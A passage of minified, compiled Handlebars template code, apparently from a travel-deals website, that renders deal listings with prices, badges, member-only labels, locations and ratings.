</div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(63,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+"            </h6>\r\n"},63:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},65:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},67:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},71:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},72:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(73,r,0,t,s),inverse:l.program(75,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(77,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},73:function(l,n,a,e,r){return" "},75:function(l,n,a,e,r){return" style-without-ratings"},77:function(l,n,a,e,r){return" display-block"},79:function(l,n,a,e,r){return"top20badge "},81:function(l,n,a,e,r){return"limited-time-rate"},83:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},85:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},87:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(88,r,0),inverse:l.noop,data:r}))?t:""},88:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(93,r,0),data:r}))?t:""},93:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},95:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},97:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(98,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(100,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(102,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(107,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},98:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},100:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},102:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},105:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},107:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(108,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(110,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(116,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},108:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},110:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(111,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(113,r,0),data:r}))?t:"")},111:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},113:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(114,r,0),inverse:l.noop,data:r}))?t:""},114:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},116:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li 